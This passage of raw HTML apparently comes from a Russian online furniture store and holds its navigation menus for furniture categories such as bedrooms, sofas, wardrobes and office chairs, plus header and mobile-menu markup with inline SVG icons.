																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0e7/60_60_1/0e72f0b213b7b88431a8d9e2e2866388.jpg" alt="Модульные спальни" title="Модульные спальни" /></div>
																																		<a href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни"><span class="name">Модульные спальни</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/2c4/60_60_1/2c4e6689028138a5e974fd034d10ab68.jpg" alt="Кровати" title="Кровати" /></div>
																																		<a href="/catalog/spalnya/krovati/" title="Кровати"><span class="name">Кровати</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/749/60_60_1/74959510c462b63874bc23beffabf47d.jpg" alt="Ортопедические основания" title="Ортопедические основания" /></div>
																																		<a href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания"><span class="name">Ортопедические основания</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/608/60_60_1/6082e70b536651b4ffe143d38b9ef823.jpg" alt="Туалетные столики" title="Туалетные столики" /></div>
																																		<a href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики"><span class="name">Туалетные столики</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/452/60_60_1/4529c45c13b17419dcc90386a043c6e8.jpg" alt="Прикроватные тумбы" title="Прикроватные тумбы" /></div>
																																		<a href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы"><span class="name">Прикроватные тумбы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/9ae/60_60_1/9ae3e90d76a3fcd396e4b97b44cd8470.jpg" alt="Матрасы" title="Матрасы" /></div>
																																		<a href="/catalog/spalnya/matrasy/" title="Матрасы"><span class="name">Матрасы</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/prikhozhaya/">
								<div>
																		Прихожая									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b28/60_60_1/b283a38873d15a3e9fb6080381d44f79.jpg" alt="Модульные прихожие" title="Модульные прихожие" /></div>
																																		<a href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие"><span class="name">Модульные прихожие</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f20/60_60_1/f20e4c226118d1dc5e63299f43756ab9.jpg" alt="Тумбы для обуви" title="Тумбы для обуви" /></div>
																																		<a href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви"><span class="name">Тумбы для обуви</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1d1/60_60_1/1d18a3f5e615d0fb839dafa34b525383.jpg" alt="Вешалки" title="Вешалки" /></div>
																																		<a href="/catalog/prikhozhaya/veshalki/" title="Вешалки"><span class="name">Вешалки</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/085/60_60_1/0855db912c02f372c8632b9e8e9d8a76.jpg" alt="Самостоятельные прихожие" title="Самостоятельные прихожие" /></div>
																																		<a href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие"><span class="name">Самостоятельные прихожие</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/myagkaya_mebel/">
								<div>
																		Мягкая мебель									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/3e7/60_60_1/3e7b8b8ce505f7399cea2f88daa3b840.jpg" alt="Банкетки и пуфы" title="Банкетки и пуфы" /></div>
																																		<a href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы"><span class="name">Банкетки и пуфы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/cdd/60_60_1/cddb140383267bfafa3ef457de2d0c1e.jpg" alt="Угловые диваны" title="Угловые диваны" /></div>
																																		<a href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны"><span class="name">Угловые диваны</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/240/60_60_1/240df5669950c073eb7247c33094edf9.jpg" alt="Прямые диваны" title="Прямые диваны" /></div>
																																		<a href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны"><span class="name">Прямые диваны</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/134/60_60_1/13487fd0415b97589e8776b86987e437.png" alt="Кресла" title="Кресла" /></div>
																																		<a href="/catalog/myagkaya_mebel/kresla/" title="Кресла"><span class="name">Кресла</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/79d/60_60_1/79d5df6b9350b115d05676eb2eaed237.jpg" alt="Бескаркасная мебель" title="Бескаркасная мебель" /></div>
																																		<a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель"><span class="name">Бескаркасная мебель</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/shkafy/">
								<div>
																		Шкафы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/127/60_60_1/1274d64908ea16f706c2aa57ba5b5ca0.jpg" alt="Шкафы-купе в наличии" title="Шкафы-купе в наличии" /></div>
																																		<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии"><span class="name">Шкафы-купе в наличии</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1ee/60_60_1/1ee0cdc2317372c1af453726c0acb14f.jpg" alt="Стеллажи" title="Стеллажи" /></div>
																																		<a href="/catalog/shkafy/stellazhi/" title="Стеллажи"><span class="name">Стеллажи</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/333/60_60_1/3338de550f5c87f51f37dcc4717d1a5f.jpg" alt="Шкафы распашные однодверные" title="Шкафы распашные однодверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные"><span class="name">Шкафы распашные однодверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/21f/60_60_1/21f21b9abfebce42f9f53959ccc62e55.jpg" alt="Шкафы угловые" title="Шкафы угловые" /></div>
																																		<a href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые"><span class="name">Шкафы угловые</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c4e/60_60_1/c4ecd0fdd4b25b3d681395b979815636.jpg" alt="Шкафы распашные двухдверные" title="Шкафы распашные двухдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные"><span class="name">Шкафы распашные двухдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/bd5/60_60_1/bd59205078469f134832a4a5ac2bf480.jpg" alt="Шкафы распашные трехдверные" title="Шкафы распашные трехдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные"><span class="name">Шкафы распашные трехдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d38/60_60_1/d386309ef3232c1dfb60f5a014186bfb.jpg" alt="Шкафы распашные четырехдверные" title="Шкафы распашные четырехдверные" /></div>
																																		<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные"><span class="name">Шкафы распашные четырехдверные</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/898/60_60_1/898d07187df0a7e58e20a84f31c3d4ce.jpg" alt="Шкафы-купе" title="Шкафы-купе" /></div>
																																		<a href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе"><span class="name">Шкафы-купе</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/detskie/">
								<div>
																		Детские									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/954/60_60_1/9544278bf806109cbe4fd6562528e3c5.jpg" alt="Наборы детской мебели" title="Наборы детской мебели" /></div>
																																		<a href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели"><span class="name">Наборы детской мебели</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/99b/60_60_1/99b1af4d96a370160e4d050174c8b1f8.jpg" alt="Модульные детские" title="Модульные детские" /></div>
																																		<a href="/catalog/detskie/modulnye_detskie/" title="Модульные детские"><span class="name">Модульные детские</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/stoly_i_stulya/">
								<div>
																		Столы и стулья									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/292/60_60_1/292d19d2ae7850e6c3a3773c5b387fe3.jpg" alt="Тумбы" title="Тумбы" /></div>
																																		<a href="/catalog/stoly_i_stulya/tumby/" title="Тумбы"><span class="name">Тумбы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f50/60_60_1/f50060c03c40949f575fb15a4841534f.jpg" alt="Компьютерные столы" title="Компьютерные столы" /></div>
																																		<a href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы"><span class="name">Компьютерные столы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4c7/60_60_1/4c71f4b94fa1dc768a432787dd95196c.jpg" alt="Письменные столы" title="Письменные столы" /></div>
																																		<a href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы"><span class="name">Письменные столы</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/854/60_60_1/85405f99142c5607d44970e751567287.jpg" alt="Надстройки и аксессуары" title="Надстройки и аксессуары" /></div>
																																		<a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары"><span class="name">Надстройки и аксессуары</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/komody/">
								<div>
																		Комоды									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/polki/">
								<div>
																		Полки									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/ofis/">
								<div>
																		Офис									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b47/60_60_1/b474c3222c3c7f08b0ee4aa38247bb50.jpg" alt="Офисные стулья" title="Офисные стулья" /></div>
																																		<a href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/mebel_uyut_servis/">
								<div>
																		Мебель &quot;Уют сервис&quot;									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/5a9/60_60_1/5a9b51414f85a13690c446e91c0e23ee.jpg" alt="ГАРУН" title="ГАРУН" /></div>
																																		<a href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН"><span class="name">ГАРУН</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0cd/60_60_1/0cdfd385cf54a7ddde065aa430ed8536.jpg" alt="ГАРУН-К" title="ГАРУН-К" /></div>
																																		<a href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К"><span class="name">ГАРУН-К</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1c1/60_60_1/1c1c88d7e17204bad7af3d0b48ce0f33.jpg" alt="ДАРИНА" title="ДАРИНА" /></div>
																																		<a href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА"><span class="name">ДАРИНА</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_so_skidkoy/">
								<div>
																		Мебель со скидкой									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_mif/">
								<div>
																		Мебель &quot;МИФ&quot;									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/mebel_dlya_vannoy_komnaty/">
								<div>
																		Мебель для ванной комнаты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>
			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
								<nav class="mega-menu sliced">
					<!-- noindex -->
								<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/gostinaya/" title="Гостиная"><span class="name">Гостиная</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии"><span class="name">Стенки в наличии</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная"><span class="name">Модульная гостиная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики"><span class="name">Журнальные столики</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stenki/" title="Стенки"><span class="name">Стенки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы"><span class="name">ТВ-тумбы</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu active has_img parent-items">
																																			<a href="/catalog/spalnya/" title="Спальня"><span class="name">Спальня</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   active">
							<a href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни"><span class="name">Модульные спальни</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/krovati/" title="Кровати"><span class="name">Кровати</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания"><span class="name">Ортопедические основания</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики"><span class="name">Туалетные столики</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы"><span class="name">Прикроватные тумбы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/spalnya/matrasy/" title="Матрасы"><span class="name">Матрасы</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/prikhozhaya/" title="Прихожая"><span class="name">Прихожая</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие"><span class="name">Модульные прихожие</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви"><span class="name">Тумбы для обуви</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/veshalki/" title="Вешалки"><span class="name">Вешалки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие"><span class="name">Самостоятельные прихожие</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/myagkaya_mebel/" title="Мягкая мебель"><span class="name">Мягкая мебель</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы"><span class="name">Банкетки и пуфы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны"><span class="name">Угловые диваны</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны"><span class="name">Прямые диваны</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/kresla/" title="Кресла"><span class="name">Кресла</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель"><span class="name">Бескаркасная мебель</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/shkafy/" title="Шкафы"><span class="name">Шкафы</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии"><span class="name">Шкафы-купе в наличии</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/stellazhi/" title="Стеллажи"><span class="name">Стеллажи</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные"><span class="name">Шкафы распашные однодверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые"><span class="name">Шкафы угловые</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные"><span class="name">Шкафы распашные двухдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные"><span class="name">Шкафы распашные трехдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные"><span class="name">Шкафы распашные четырехдверные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе"><span class="name">Шкафы-купе</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/detskie/" title="Детские"><span class="name">Детские</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели"><span class="name">Наборы детской мебели</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/detskie/modulnye_detskie/" title="Модульные детские"><span class="name">Модульные детские</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/stoly_i_stulya/" title="Столы и стулья"><span class="name">Столы и стулья</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/tumby/" title="Тумбы"><span class="name">Тумбы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы"><span class="name">Компьютерные столы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы"><span class="name">Письменные столы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары"><span class="name">Надстройки и аксессуары</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/komody/" title="Комоды"><span class="name">Комоды</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/polki/" title="Полки"><span class="name">Полки</span></a>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/ofis/" title="Офис"><span class="name">Офис</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="dropdown-submenu  has_img parent-items">
																																			<a href="/catalog/mebel_uyut_servis/" title="Мебель &quot;Уют сервис&quot;"><span class="name">Мебель &quot;Уют сервис&quot;</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН"><span class="name">ГАРУН</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К"><span class="name">ГАРУН-К</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА"><span class="name">ДАРИНА</span></a>
													</li>
														</ul>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_so_skidkoy/" title="Мебель со скидкой"><span class="name">Мебель со скидкой</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_mif/" title="Мебель &quot;МИФ&quot;"><span class="name">Мебель &quot;МИФ&quot;</span></a>
																																														</li>
																																						
													<li class="  has_img parent-items">
																																			<a href="/catalog/mebel_dlya_vannoy_komnaty/" title="Мебель для ванной комнаты"><span class="name">Мебель для ванной комнаты</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/">
								<div>
																		Услуги									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="   parent-items">
																																			<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Магазин и склад									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О компании									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper" >
																																						
													<li class="   parent-items">
																																			<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																																														</li>
																																						
													<li class="   parent-items">
																																			<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					<!-- /noindex -->
				</nav>
											</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
							</div>
		</div>
									<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
